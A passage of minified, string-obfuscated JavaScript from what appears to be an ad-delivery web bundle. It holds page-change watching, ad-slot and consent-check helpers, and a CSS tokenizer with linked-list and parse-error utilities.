ct{constructor(t){const e=a1o;this[e(1008)]=t,(0,at.A)(this,e(838),void 0),(0,at.A)(this,e(590),void 0),(0,at.A)(this,e(1987),void 0)}[t(1933)](){this[t(407)]()}[t(407)](){const e=t;try{if(!this[e(1008)]())return}catch(t){return t instanceof Error?st.A[e(997)](t,e(1897)[e(577)](t[e(1240)]),t[e(2662)]):(st.A[e(997)](t,e(2479)[e(577)](t[e(1092)]()),t[e(2662)]),t=new Error(t[e(1092)]())),void st.A[e(2737)](e(520),e(2427)+t[e(1092)]())}let n=100;this[e(590)]!==document[e(2652)][e(910)]&&(this[e(590)]=document[e(2652)][e(910)],this[e(838)]=(new Date)[e(3290)]()),this[e(1987)]!==window[e(2338)]&&(this[e(1987)]=window[e(2338)],this[e(838)]=(new Date)[e(3290)]()),(new Date)[e(3290)]()-this[e(838)]>6e4&&(n=1001),window[e(296)]((()=>this[e(407)]()),n)}}var lt=f(3189),ut=f(2691),dt=f(11),ht=f(1783),ft=f(5180),mt=f(2120);const pt=function(e,n,r){const o=t;let i=arguments[o(1975)]>3&&void 0!==arguments[3]&&arguments[3];const s=new Map([[o(775),e],["as",n],[o(910),r]]);i&&s[o(2965)](o(389),"");const a=document[o(2157)](o(1493));s[o(1504)](((t,e)=>a[o(3122)](e,t))),document[o(2607)][o(552)](a)},gt=e=>{const n=t,r=document[n(2157)](n(1493));r[n(775)]=n(730),r[n(910)]=e,document[n(2607)][n(552)](r)};function bt(e,n,r){const o=t,i={getSlots:()=>e[o(2502)]((t=>({id:t.id,refresh:t[o(248)][o(1168)](t)}))),setTargeting:n,loaded:!0,isAdBlockerDetected:r};return[{cmd:{push:t=>t(i)},loaded:!0,isAdBlockerDetected:r},i]}var wt=f(1221);function vt(e){const n=t;return n(696)===function(t){const e=n;try{return new URL(t)[e(1185)][e(1076)](e(239))||""}catch(t){return""}}(e)}function yt(e){const n=t,r=e[n(1148)]((t=>void 0!==t[n(1926)])),o=new Set(r[n(2502)]((t=>t[n(1926)].id)));for(const t of o){const o=r[n(1148)]((e=>e[n(1926)].id===t)),i=o[n(2502)]((t=>t[n(1926)][n(2228)])),s=i[n(2531)](((t,e)=>t+e),0);let a=Math[n(1455)]()*s;const c=i[n(1432)]((t=>(a-=t)<0)),l=o[n(1148)](((t,e)=>e!==c));e=e[n(1148)]((t=>!l[n(2859)](t)))}return e}async function xt(t){return new Promise((e=>{const n=setInterval((()=>{const t=a1o;window[t(620)]&&window[t(620)](t(1209),2,(r=>{const o=t;o(1186)!==r[o(2586)]&&!1!==r[o(718)]||(clearInterval(n),e(!0))}))}),50);setTimeout((()=>{clearInterval(n),e(!1)}),t)}))}var kt=f(5466),At=f(3772),_t=f(9754);const Tt=t=>{try{t()}catch(t){}};function zt(e){const n=t;var r;if(st.A[n(1583)](n(273)),null!==(r=window[n(1073)])&&void 0!==r&&r[n(3056)])return;const o=window[n(1073)]||[];window[n(1073)]={push:t=>Tt(t),__replaced:!0};for(const t of[...o][n(774)]())Tt(t);const i=t=>{const e=n;e(2019)===t[e(828)]?t[e(1713)](...t[e(598)]):e(473)===t[e(828)]?t[e(1713)]():e(2739)===t[e(828)]&&t[e(3211)]()},s=window[n(813)]||[];window[n(813)]={push:t=>setTimeout((()=>i(t)),0)};for(const t of s)Tt((()=>i(t)))}const St=0,Mt=1,Et=2,Nt=3,Lt=4,jt=5,Ct=7,It=9,Ot=10,Ut=11,Wt=12,Rt=13,Ht=14,Ft=15,Bt=16,Pt=17,Dt=18,Vt=19,qt=20,Xt=21,Zt=22,Gt=23,Jt=24,Yt=25,Qt=0;function Kt(t){return t>=48&&t<=57}function $t(t){return Kt(t)||t>=65&&t<=70||t>=97&&t<=102}function te(t){return t>=65&&t<=90}function ee(t){return te(e=t)||(n=e)>=97&&n<=122||function(t){return t>=128}(t)||95===t;var e,n}function ne(t){return ee(t)||Kt(t)||45===t}function re(t){return t>=0&&t<=8||11===t||t>=14&&t<=31||127===t}function oe(t){return 10===t||13===t||12===t}function ie(t){return oe(t)||32===t||9===t}function se(t,e){return 92===t&&!oe(e)&&e!==Qt}function ae(t,e,n){return 45===t?ee(e)||45===e||se(e,n):!!ee(t)||92===t&&se(t,e)}function ce(t,e,n){return 43===t||45===t?Kt(e)?2:46===e&&Kt(n)?3:0:46===t?Kt(e)?2:0:Kt(t)?1:0}function le(t){return 65279===t||65534===t?1:0}const ue=new Array(128),de=130;for(let e=0;e<ue[t(1975)];e++)ue[e]=(ie(e)?de:Kt(e)&&131)||ee(e)&&132||re(e)&&133||e||128;function he(t){return t<128?ue[t]:132}function fe(e,n){const r=t;return n<e[r(1975)]?e[r(322)](n):0}function me(t,e,n){return 13===n&&10===fe(t,e+1)?2:1}function pe(e,n,r){let o=e[t(322)](n);return te(o)&&(o|=32),o===r}function ge(e,n,r,o){const i=t;if(r-n!==o[i(1975)])return!1;if(n<0||r>e[i(1975)])return!1;for(let t=n;t<r;t++){const r=o[i(322)](t-n);let s=e[i(322)](t);if(te(s)&&(s|=32),s!==r)return!1}return!0}function be(e,n){const r=t;for(;n<e[r(1975)]&&ie(e[r(322)](n));n++);return n}function we(e,n){const r=t;for(;n<e[r(1975)]&&Kt(e[r(322)](n));n++);return n}function ve(e,n){const r=t;if($t(fe(e,(n+=2)-1))){for(const t=Math[r(2385)](e[r(1975)],n+5);n<t&&$t(fe(e,n));n++);const t=fe(e,n);ie(t)&&(n+=me(e,n,t))}return n}function ye(e,n){const r=t;for(;n<e[r(1975)];n++){const t=e[r(322)](n);if(!ne(t)){if(!se(t,fe(e,n+1)))break;n=ve(e,n)-1}}return n}function xe(e,n){const r=t;let o=e[r(322)](n);if(43!==o&&45!==o||(o=e[r(322)](n+=1)),Kt(o)&&(n=we(e,n+1),o=e[r(322)](n)),46===o&&Kt(e[r(322)](n+1))&&(n=we(e,n+=2)),pe(e,n,101)){let t=0;o=e[r(322)](n+1),45!==o&&43!==o||(t=1,o=e[r(322)](n+2)),Kt(o)&&(n=we(e,n+1+t+1))}return n}function ke(e,n){const r=t;for(;n<e[r(1975)];n++){const t=e[r(322)](n);if(41===t){n++;break}se(t,fe(e,n+1))&&(n=ve(e,n))}return n}function Ae(e){const n=t;if(1===e[n(1975)]&&!$t(e[n(322)](0)))return e[0];let r=parseInt(e,16);return(0===r||r>=55296&&r<=57343||r>1114111)&&(r=65533),String[n(1754)](r)}const _e=[t(2534),t(1907),t(3302),t(2567),t(2723),t(1804),t(698),t(1258),t(1194),t(1911),t(2305),t(2352),t(1191),t(1381),t(1974),t(1490),t(1303),t(878),t(330),t(1232),t(3023),t(2799),t(1929),t(325),t(1391),t(2863)];function Te(e=null,n){const r=t;return null===e||e[r(1975)]<n?new Uint32Array(Math[r(1518)](n+1024,16384)):e}function ze(e){const n=t,r=e[n(3185)],o=r[n(1975)],i=r[n(1975)]>0?le(r[n(322)](0)):0,s=Te(e[n(544)],o),a=Te(e[n(2578)],o);let c=e[n(2707)],l=e[n(2638)];for(let t=i;t<o;t++){const e=r[n(322)](t);s[t]=c,a[t]=l++,10!==e&&13!==e&&12!==e||(13===e&&t+1<o&&10===r[n(322)](t+1)&&(t++,s[t]=c,a[t]=l),c++,l=1)}s[o]=c,a[o]=l,e[n(544)]=s,e[n(2578)]=a,e[n(3283)]=!0}class Se{constructor(e,n,r,o){const i=t;this[i(2788)](e,n,r,o),this[i(544)]=null,this[i(2578)]=null}[t(2788)](e="",n=0,r=1,o=1){const i=t;this[i(3185)]=e,this[i(265)]=n,this[i(2707)]=r,this[i(2638)]=o,this[i(3283)]=!1}[t(677)](e,n){const r=t;return this[r(3283)]||ze(this),{source:n,offset:this[r(265)]+e,line:this[r(544)][e],column:this[r(2578)][e]}}[t(2594)](e,n,r){const o=t;return this[o(3283)]||ze(this),{source:r,start:{offset:this[o(265)]+e,line:this[o(544)][e],column:this[o(2578)][e]},end:{offset:this[o(265)]+n,line:this[o(544)][n],column:this[o(2578)][n]}}}}const Me=16777215,Ee=24,Ne=new Uint8Array(32);function Le(t){return 0!==Ne[t]}Ne[Et]=Zt,Ne[Xt]=Zt,Ne[Vt]=qt,Ne[Gt]=Jt;class je{constructor(e,n){this[t(2788)](e,n)}[t(2170)](){const e=t;this[e(3255)]=!1,this[e(1369)]=-1,this[e(3144)]=0,this[e(658)]=this[e(797)],this[e(586)]=this[e(797)]}[t(2788)](e="",n=()=>{}){const r=t,o=(e=String(e||""))[r(1975)],i=Te(this[r(2589)],e[r(1975)]+1),s=Te(this[r(1541)],e[r(1975)]+1);let a=0,c=-1,l=0,u=e[r(1975)];this[r(2589)]=null,this[r(1541)]=null,s[r(1905)](0),n(e,((t,e,n)=>{const r=a++;if(i[r]=t<<Ee|n,-1===c&&(c=e),s[r]=u,t===l){const t=s[u];s[u]=r,u=t,l=Ne[i[t]>>Ee]}else Le(t)&&(u=r,l=Ne[t])})),i[a]=St<<Ee|o,s[a]=a;for(let t=0;t<a;t++){const e=s[t];if(e<=t){const n=s[e];n!==t&&(s[t]=n)}else e>a&&(s[t]=a)}this[r(3185)]=e,this[r(797)]=-1===c?0:c,this[r(832)]=a,this[r(2589)]=i,this[r(1541)]=s,this[r(2170)](),this[r(336)]()}[t(441)](e){const n=t;return(e+=this[n(1369)])<this[n(832)]?this[n(2589)][e]>>Ee:St}[t(2665)](e){const n=t;for(let t=this[n(1369)];t<this[n(832)];t++){const r=this[n(2589)][t]>>Ee;if(r!==Rt&&r!==Yt&&0==e--)return r}return St}[t(1574)](e){const n=t;return(e+=this[n(1369)])<this[n(832)]?this[n(2589)][e-1]&Me:this[n(3185)][n(1975)]}[t(2943)](e){const n=t;for(let t=this[n(1369)];t<this[n(832)];t++){const r=this[n(2589)][t]>>Ee;if(r!==Rt&&r!==Yt&&0==e--)return t-this[n(1369)]}return St}[t(457)](e,n){const r=t;return(e+=this[r(1369)])<this[r(832)]&&ge(this[r(3185)],this[r(2589)][e-1]&Me,this[r(2589)][e]&Me,n)}[t(1887)](e){const n=t;return e===this[n(1369)]?this[n(658)]:e>0?e<this[n(832)]?this[n(2589)][e-1]&Me:this[n(2589)][this[n(832)]]&Me:this[n(797)]}[t(3238)](e){const n=t;return this[n(3185)][n(2065)](e,this[n(658)])}[t(2929)](e){const n=t;return this[n(1541)][this[n(1369)]]<e}[t(2497)](e,n){const r=t;return n?this[r(441)](n)===It&&this[r(3185)][r(322)](this[r(1574)](n))===e:this[r(3144)]===It&&this[r(3185)][r(322)](this[r(658)])===e}[t(883)](e){const n=t;let r=this[n(1369)]+e;r<this[n(832)]?(this[n(1369)]=r,this[n(658)]=this[n(2589)][r-1]&Me,r=this[n(2589)][r],this[n(3144)]=r>>Ee,this[n(586)]=r&Me):(this[n(1369)]=this[n(832)],this[n(336)]())}[t(336)](){const e=t;let n=this[e(1369)]+1;n<this[e(832)]?(this[e(1369)]=n,this[e(658)]=this[e(586)],n=this[e(2589)][n],this[e(3144)]=n>>Ee,this[e(586)]=n&Me):(this[e(3255)]=!0,this[e(1369)]=this[e(832)],this[e(3144)]=St,this[e(658)]=this[e(586)]=this[e(3185)][e(1975)])}[t(2636)](){const e=t;for(;this[e(3144)]===Rt||this[e(3144)]===Yt;)this[e(336)]()}[t(1131)](e,n){const r=t;let o=e,i=0,s=0;t:for(;o<this[r(832)]&&(i=this[r(1541)][o],!(i<e));o++)switch(s=o>0?this[r(2589)][o-1]&Me:this[r(797)],n(this[r(3185)][r(322)](s))){case 1:break t;case 2:o++;break t;default:Le(this[r(2589)][o]>>Ee)&&(o=i)}this[r(883)](o-this[r(1369)])}[t(1236)](e){const n=t;for(let t=0,r=this[n(797)];t<this[n(832)];t++){const o=r,i=this[n(2589)][t],s=i&Me;r=s,e(i>>Ee,o,s,t)}}[t(1895)](){const e=t,n=new Array(this[e(832)]);return this[e(1236)](((t,r,o,i)=>{const s=e;n[i]={idx:i,type:_e[t],chunk:this[s(3185)][s(2065)](r,o),balance:this[s(1541)][i]}})),n}}function Ce(e,n){const r=t;function o(t){return t<c?e[a1o(322)](t):0}function i(){return d=xe(e,d),ae(o(d),o(d+1),o(d+2))?(l=Wt,void(d=ye(e,d))):37===o(d)?(l=Ut,void d++):void(l=Ot)}function s(){const t=a1o,n=d;return d=ye(e,d),ge(e,n,d,t(2678))&&40===o(d)?(d=be(e,d+1),34===o(d)||39===o(d)?(l=Et,void(d=n+4)):void function(){const n=t;for(l=Ct,d=be(e,d);d<e[n(1975)];d++){const t=e[n(322)](d);switch(he(t)){case 41:return void d++;case de:return d=be(e,d),41===o(d)||d>=e[n(1975)]?void(d<e[n(1975)]&&d++):(d=ke(e,d),void(l=8));case 34:case 39:case 40:case 133:return d=ke(e,d),void(l=8);case 92:if(se(t,o(d+1))){d=ve(e,d)-1;break}return d=ke(e,d),void(l=8)}}}()):40===o(d)?(l=Et,void d++):void(l=Mt)}function a(t){const n=a1o;for(t||(t=o(d++)),l=jt;d<e[n(1975)];d++){const r=e[n(322)](d);switch(he(r)){case t:return void d++;case de:if(oe(r))return d+=me(e,d,r),void(l=6);break;case 92:if(d===e[n(1975)]-1)break;const i=o(d+1);oe(i)?d+=me(e,d+1,i):se(r,i)&&(d=ve(e,d)-1)}}}const c=(e=String(e||""))[r(1975)];let l,u=le(o(0)),d=u;for(;d<c;){const t=e[r(322)](d);switch(he(t)){case de:l=Rt,d=be(e,d+1);break;case 34:a();break;case 35:ne(o(d+1))||se(o(d+1),o(d+2))?(l=Lt,d=ye(e,d+1)):(l=It,d++);break;case 39:a();break;case 40:l=Xt,d++;break;case 41:l=Zt,d++;break;case 43:ce(t,o(d+1),o(d+2))?i():(l=It,d++);break;case 44:l=Dt,d++;break;case 45:ce(t,o(d+1),o(d+2))?i():45===o(d+1)&&62===o(d+2)?(l=Ft,d+=3):ae(t,o(d+1),o(d+2))?s():(l=It,d++);break;case 46:ce(t,o(d+1),o(d+2))?i():(l=It,d++);break;case 47:42===o(d+1)?(l=Yt,d=e[r(1633)]("*/",d+2),d=-1===d?e[r(1975)]:d+2):(l=It,d++);break;case 58:l=Bt,d++;break;case 59:l=Pt,d++;break;case 60:33===o(d+1)&&45===o(d+2)&&45===o(d+3)?(l=Ht,d+=4):(l=It,d++);break;case 64:ae(o(d+1),o(d+2),o(d+3))?(l=Nt,d=ye(e,d+1)):(l=It,d++);break;case 91:l=Vt,d++;break;case 92:se(t,o(d+1))?s():(l=It,d++);break;case 93:l=qt,d++;break;case 123:l=Gt,d++;break;case 125:l=Jt,d++;break;case 131:i();break;case 132:s();break;default:l=It,d++}n(l,u,u=d)}}let Ie=null;class Oe{static[t(384)](t){return{prev:null,next:null,data:t}}constructor(){const e=t;this[e(2607)]=null,this[e(1796)]=null,this[e(2914)]=null}[t(384)](e){return Oe[t(384)](e)}[t(727)](e,n){const r=t;let o;return null!==Ie?(o=Ie,Ie=Ie[r(2914)],o[r(550)]=e,o[r(336)]=n,o[r(2914)]=this[r(2914)]):o={prev:e,next:n,cursor:this[r(2914)]},this[r(2914)]=o,o}[t(1575)](){const e=t,{cursor:n}=this;this[e(2914)]=n[e(2914)],n[e(550)]=null,n[e(336)]=null,n[e(2914)]=Ie,Ie=n}[t(814)](e,n,r,o){const i=t;let{cursor:s}=this;for(;null!==s;)s[i(550)]===e&&(s[i(550)]=n),s[i(336)]===r&&(s[i(336)]=o),s=s[i(2914)]}*[Symbol[t(2650)]](){const e=t;for(let t=this[e(2607)];null!==t;t=t[e(336)])yield t[e(917)]}get[t(405)](){const e=t;let n=0;for(let t=this[e(2607)];null!==t;t=t[e(336)])n++;return n}get[t(1538)](){return null===this[t(2607)]}get[t(1105)](){const e=t;return this[e(2607)]&&this[e(2607)][e(917)]}get[t(1985)](){const e=t;return this[e(1796)]&&this[e(1796)][e(917)]}[t(1711)](e){const n=t;let r=null;this[n(2607)]=null;for(let t of e){const e=Oe[n(384)](t);null!==r?r[n(336)]=e:this[n(2607)]=e,e[n(550)]=r,r=e}return this[n(1796)]=r,this}[t(3274)](){return[...this]}[t(2673)](){return[...this]}[t(1504)](e,n=this){const r=t,o=this[r(727)](null,this[r(2607)]);for(;null!==o[r(336)];){const t=o[r(336)];o[r(336)]=t[r(336)],e[r(266)](n,t[r(917)],t,this)}this[r(1575)]()}[t(308)](e,n=this){const r=t,o=this[r(727)](this[r(1796)],null);for(;null!==o[r(550)];){const t=o[r(550)];o[r(550)]=t[r(550)],e[r(266)](n,t[r(917)],t,this)}this[r(1575)]()}[t(2531)](e,n,r=this){const o=t;let i,s=this[o(727)](null,this[o(2607)]),a=n;for(;null!==s[o(336)];)i=s[o(336)],s[o(336)]=i[o(336)],a=e[o(266)](r,a,i[o(917)],i,this);return this[o(1575)](),a}[t(1023)](e,n,r=this){const o=t;let i,s=this[o(727)](this[o(1796)],null),a=n;for(;null!==s[o(550)];)i=s[o(550)],s[o(550)]=i[o(550)],a=e[o(266)](r,a,i[o(917)],i,this);return this[o(1575)](),a}[t(581)](e,n=this){const r=t;for(let t=this[r(2607)];null!==t;t=t[r(336)])if(e[r(266)](n,t[r(917)],t,this))return!0;return!1}[t(2502)](e,n=this){const r=t,o=new Oe;for(let t=this[r(2607)];null!==t;t=t[r(336)])o[r(439)](e[r(266)](n,t[r(917)],t,this));return o}[t(1148)](e,n=this){const r=t,o=new Oe;for(let t=this[r(2607)];null!==t;t=t[r(336)])e[r(266)](n,t[r(917)],t,this)&&o[r(439)](t[r(917)]);return o}[t(1830)](e,n,r=this){const o=t;if(null===e)return;const i=this[o(727)](null,e);for(;null!==i[o(336)];){const t=i[o(336)];if(i[o(336)]=t[o(336)],n[o(266)](r,t[o(917)],t,this))break}this[o(1575)]()}[t(2674)](e,n,r=this){const o=t;if(null===e)return;const i=this[o(727)](e,null);for(;null!==i[o(550)];){const t=i[o(550)];if(i[o(550)]=t[o(550)],n[o(266)](r,t[o(917)],t,this))break}this[o(1575)]()}[t(1758)](){const e=t;this[e(2607)]=null,this[e(1796)]=null}[t(2714)](){const e=t,n=new Oe;for(let t of this)n[e(439)](t);return n}[t(1850)](e){const n=t;return this[n(814)](null,e,this[n(2607)],e),null!==this[n(2607)]?(this[n(2607)][n(550)]=e,e[n(336)]=this[n(2607)]):this[n(1796)]=e,this[n(2607)]=e,this}[t(1696)](e){const n=t;return this[n(1850)](Oe[n(384)](e))}[t(1314)](e){return this[t(2393)](e)}[t(439)](e){const n=t;return this[n(2393)](Oe[n(384)](e))}[t(2393)](e,n=null){const r=t;if(null!==n)if(this[r(814)](n[r(550)],e,n,e),null===n[r(550)]){if(this[r(2607)]!==n)throw new Error(r(2550));this[r(2607)]=e,n[r(550)]=e,e[r(336)]=n,this[r(814)](null,e)}else n[r(550)][r(336)]=e,e[r(550)]=n[r(550)],n[r(550)]=e,e[r(336)]=n;else this[r(814)](this[r(1796)],e,null,e),null!==this[r(1796)]?(this[r(1796)][r(336)]=e,e[r(550)]=this[r(1796)]):this[r(2607)]=e,this[r(1796)]=e;return this}[t(2094)](e,n){const r=t;return this[r(2393)](Oe[r(384)](e),n)}[t(958)](e){const n=t;if(this[n(814)](e,e[n(550)],e,e[n(336)]),null!==e[n(550)])e[n(550)][n(336)]=e[n(336)];else{if(this[n(2607)]!==e)throw new Error(n(481));this[n(2607)]=e[n(336)]}if(null!==e[n(336)])e[n(336)][n(550)]=e[n(550)];else{if(this[n(1796)]!==e)throw new Error(n(481));this[n(1796)]=e[n(550)]}return e[n(550)]=null,e[n(336)]=null,e}[t(3040)](e){const n=t;this[n(2393)](Oe[n(384)](e))}[t(1979)](){const e=t;return null!==this[e(1796)]?this[e(958)](this[e(1796)]):null}[t(2284)](e){const n=t;this[n(1850)](Oe[n(384)](e))}[t(701)](){const e=t;return null!==this[e(2607)]?this[e(958)](this[e(2607)]):null}[t(270)](e){const n=t;return this[n(3289)](e,this[n(2607)])}[t(1377)](e){return this[t(3289)](e)}[t(3289)](e,n){const r=t;return null===e[r(2607)]||(null!=n?(this[r(814)](n[r(550)],e[r(1796)],n,e[r(2607)]),null!==n[r(550)]?(n[r(550)][r(336)]=e[r(2607)],e[r(2607)][r(550)]=n[r(550)]):this[r(2607)]=e[r(2607)],n[r(550)]=e[r(1796)],e[r(1796)][r(336)]=n):(this[r(814)](this[r(1796)],e[r(1796)],null,e[r(2607)]),null!==this[r(1796)]?(this[r(1796)][r(336)]=e[r(2607)],e[r(2607)][r(550)]=this[r(1796)]):this[r(2607)]=e[r(2607)],this[r(1796)]=e[r(1796)]),e[r(2607)]=null,e[r(1796)]=null),this}[t(735)](e,n){const r=t;r(2607)in n?this[r(3289)](n,e):this[r(2393)](n,e),this[r(958)](e)}}function Ue(e,n){const r=t,o=Object[r(897)](SyntaxError[r(2106)]),i=new Error;return Object[r(1300)](o,{name:e,message:n,get stack(){const t=r;return(i[t(2662)]||"")[t(735)](/^(.+\n){1,3}/,e+": "+n+"\n")}})}function We({source:e,line:n,column:r,baseLine:o,baseColumn:i},s){const a=t;function c(t,e){const n=a1o;return l[n(3228)](t,e)[n(2502)](((e,r)=>String(t+r+1)[n(1737)](h)+" |"+e))[n(1594)]("\n")}const l=("\n"[a(2758)](Math[a(1518)](o-1,0))+" "[a(2758)](Math[a(1518)](i-1,0))+e)[a(816)](/\r\n?|\n|\f/),u=Math[a(1518)](1,n-s)-1,d=Math[a(2385)](n+s,l[a(1975)]+1),h=Math[a(1518)](4,String(d)[a(1975)])+1;let f=0;(r+=3*(l[n-1][a(2510)](0,r-1)[a(1749)](/\t/g)||[])[a(1975)])>100&&(f=r-60+3,r=58);for(let t=u;t<=d;t++)t>=0&&t<l[a(1975)]&&(l[t]=l[t][a(735)](/\t/g,a(2205)),l[t]=(f>0&&l[t][a(1975)]>f?"…":"")+l[t][a(2510)](f,98)+(l[t][a(1975)]>f+100-1?"…":""));return[c(u,n),new Array(r+h+2)[a(1594)]("-")+"^",c(n,d)][a(1148)](Boolean)[a(1594)]("\n")[a(735)](/^(\s+\d+\s+\|\n)+/,"")[a(735)](/\n(\s+\d+\s+\|)+$/,"")}function Re(e,n,r,o,i,s=1,a=1){const c=t;return Object[c(1300)](Ue(c(3026),e),{source:n,offset:r,line:o,column:i,sourceFragment:t=>We({source:n,line:o,column:i,baseLine:s,baseColumn:a},isNaN(t)?0:t),get formattedMessage(){return c(1739)+e+"\n"+We({source:n,line:o,column:i,baseLine:s,baseColumn:a},2)}})}function He(e){const n=t,r=this[n(2706)]();let o=!1;const i={recognizer:e};for(;!this[n(3255)];){switch(this[n(3144)]){case Yt:this[n(336)]();continue;case Rt:o=!0,this[n(336)]();continue}let t=e[n(2499)][n(266)](this,i);if(void 0===t)break;o&&(e[n(3240)]&&e[n(3240)][n(266)](this,t,r,i),o=!1),r[n(3040)](t)}return o&&e[n(3240)]&&e[n(3240)][n(266)](this,null,r,i),r}const Fe=()=>{};function Be(t){return function(){return this[t]()}}function Pe(e){const n=t,r=Object[n(897)](null);for(const t of Object[n(3001)](e)){const o=e[t],i=o[n(762)]||o;i&&(r[t]=i)}return r}var De=f(241);const Ve=new Set([t(697),t(825),t(961)]),qe=(e,n)=>{const r=t;if(e===It&&(e=n),r(618)==typeof e){const t=e[r(322)](0);return t>127?32768:t<<8}return e},Xe=[[Mt,Mt],[Mt,Et],[Mt,Ct],[Mt,8],[Mt,"-"],[Mt,Ot],[Mt,Ut],[Mt,Wt],[Mt,Ft],[Mt,Xt],[Nt,Mt],[Nt,Et],[Nt,Ct],[Nt,8],[Nt,"-"],[Nt,Ot],[Nt,Ut],[Nt,Wt],[Nt,Ft],[Lt,Mt],[Lt,Et],[Lt,Ct],[Lt,8],[Lt,"-"],[Lt,Ot],[Lt,Ut],[Lt,Wt],[Lt,Ft],[Wt,Mt],[Wt,Et],[Wt,Ct],[Wt,8],[Wt,"-"],[Wt,Ot],[Wt,Ut],[Wt,Wt],[Wt,Ft],["#",Mt],["#",Et],["#",Ct],["#",8],["#","-"],["#",Ot],["#",Ut],["#",Wt],["#",Ft],["-",Mt],["-",Et],["-",Ct],["-",8],["-","-"],["-",Ot],["-",Ut],["-",Wt],["-",Ft],[Ot,Mt],[Ot,Et],[Ot,Ct],[Ot,8],[Ot,Ot],[Ot,Ut],[Ot,Wt],[Ot,"%"],[Ot,Ft],["@",Mt],["@",Et],["@",Ct],["@",8],["@","-"],["@",Ft],[".",Ot],[".",Ut],[".",Wt],["+",Ot],["+",Ut],["+",Wt],["/","*"]],Ze=Xe[t(577)]([[Mt,Lt],[Wt,Lt],[Lt,Lt],[Nt,Xt],[Nt,jt],[Nt,Bt],[Ut,Ut],[Ut,Wt],[Ut,Et],[Ut,"-"],[Zt,Mt],[Zt,Et],[Zt,Ut],[Zt,Wt],[Zt,Lt],[Zt,"-"]]);function Ge(e){const n=t,r=new Set(e[n(2502)]((([t,e])=>qe(t)<<16|qe(e))));return function(t,e,o){const i=n,s=qe(e,o),a=o[i(322)](0);return(45===a&&e!==Mt&&e!==Et&&e!==Ft||43===a?r[i(2944)](t<<16|a<<8):r[i(2944)](t<<16|s))&&this[i(2977)](" ",Rt,!0),s}}const Je=Ge(Xe),Ye=Ge(Ze);function Qe(e,n){const r=t;if(r(2791)!=typeof n)e[r(2925)][r(1504)](this[r(1102)],this);else{let t=null;e[r(2925)][r(1504)]((e=>{const o=r;null!==t&&n[o(266)](this,t),this[o(1102)](e),t=e}))}}function Ke(t){Ce(t,((e,n,r)=>{const o=a1o;this[o(1219)](e,t[o(3228)](n,r))}))}const{hasOwnProperty:$e}=Object[t(2106)],tn=function(){};function en(e){return t(2791)==typeof e?e:tn}function nn(t,e){return function(n,r,o){const i=a1o;n[i(828)]===e&&t[i(266)](this,n,r,o)}}function rn(e,n){const r=t,o=n[r(965)],i=[];for(const t in o){if(!1===$e[r(266)](o,t))continue;let e=o[t];const n={name:t,type:!1,nullable:!1};Array[r(862)](e)||(e=[e]);for(const t of e)null===t?n[r(2430)]=!0:r(618)==typeof t?n[r(828)]=r(1102):Array[r(862)](t)&&(n[r(828)]=r(394));n[r(828)]&&i[r(3040)](n)}return i[r(1975)]?{context:n[r(549)],fields:i}:null}function on(e,n){const r=t,o=e[r(2323)][r(3228)](),i=e[r(667)],s=r(618)==typeof i;return n&&o[r(774)](),function(t,e,a,c){const l=r;let u;s&&(u=e[i],e[i]=t);for(const e of o){const r=t[e[l(829)]];if(!e[l(2430)]||r)if(l(394)===e[l(828)]){if(n?r[l(1023)](c,!1):r[l(2531)](c,!1))return!0}else if(a(r))return!0}s&&(e[i]=u)}}function sn({StyleSheet:t,Atrule:e,Rule:n,Block:r,DeclarationList:o}){return{Atrule:{StyleSheet:t,Atrule:e,Rule:n,Block:r},Rule:{StyleSheet:t,Atrule:e,Rule:n,Block:r},Declaration:{StyleSheet:t,Atrule:e,Rule:n,Block:r,DeclarationList:o}}}function an(t){return t}function cn(e,n,r,o){const i=t;let s;switch(e[i(828)]){case i(1692):s=function(t,e,n,r){const o=i,s=" "===t[o(3127)]||r?t[o(3127)]:" "+t[o(3127)]+" ",a=t[o(815)][o(2502)]((t=>cn(t,e,n,r)))[o(1594)](s);return t[o(2596)]||n?(r||","===a[0]?"[":"[ ")+a+(r?"]":" ]"):a}(e,n,r,o)+(e[i(3088)]?"!":"");break;case i(2608):return cn(e[i(2734)],n,r,o)+n(function(t){const{min:e,max:n,comma:r}=t;return 0===e&&0===n?r?"#?":"*":0===e&&1===n?"?":1===e&&0===n?r?"#":"+":1===e&&1===n?"":(r?"#":"")+(e===n?"{"+e+"}":"{"+e+","+(0!==n?n:"")+"}")}(e),e);case i(262):s=i(418)+cn(e[i(2734)],n,r,o)+"]>";break;case i(282):s="<"+e[i(829)]+(e[i(2536)]?n(function(t){const e=i;if(e(1501)===t[e(828)])return" ["+(null===t[e(2385)]?"-∞":t[e(2385)])+","+(null===t[e(1518)]?"∞":t[e(1518)])+"]";throw new Error(e(3233)+t[e(828)]+"`")}(e[i(2536)]),e[i(2536)]):"")+">";break;case i(323):s="<'"+e[i(829)]+"'>";break;case i(1935):s=e[i(829)];break;case i(2140):s="@"+e[i(829)];break;case i(1712):s=e[i(829)]+"(";break;case i(786):case i(887):s=e[i(1514)];break;case i(1567):s=",";break;default:throw new Error(i(3233)+e[i(828)]+"`")}return n(s,e)}function ln(e,n){const r=t;let o=an,i=!1,s=!1;return r(2791)==typeof n?o=n:n&&(i=Boolean(n[r(2422)]),s=Boolean(n[r(1527)]),r(2791)==typeof n[r(1057)]&&(o=n[r(1057)])),cn(e,o,i,s)}const un={offset:0,line:1,column:1};function dn(e,n){const r=t,o=e&&e[r(1539)]&&e[r(1539)][n];return o?r(2649)in o?hn(o):o:null}function hn({offset:e,line:n,column:r},o){const i=t,s={offset:e,line:n,column:r};if(o){const t=o[i(816)](/\n|\r\n?|\f/);s[i(2740)]+=o[i(1975)],s[i(2649)]+=t[i(1975)]-1,s[i(1531)]=1===t[i(1975)]?s[i(1531)]+o[i(1975)]:t[i(1979)]()[i(1975)]+1}return s}const fn=function(e,n){const r=t,o=Ue(r(3061),e+(n?" `"+n+"`":""));return o[r(231)]=n,o},mn=function(e,n,r,o){const i=t,s=Ue(i(403),e),{css:a,mismatchOffset:c,mismatchLength:l,start:u,end:d}=function(t,e){const n=i,r=t[n(950)],o=t[n(1509)],s=o<r[n(1975)]&&r[o][n(1102)]||null,a=s!==e?s:null;let c,l,u=0,d=0,h=0,f="";for(let t=0;t<r[n(1975)];t++){const e=r[t][n(1514)];t===o&&(d=e[n(1975)],u=f[n(1975)]),null!==a&&r[t][n(1102)]===a&&(t<=o?h++:h=0),f+=e}return 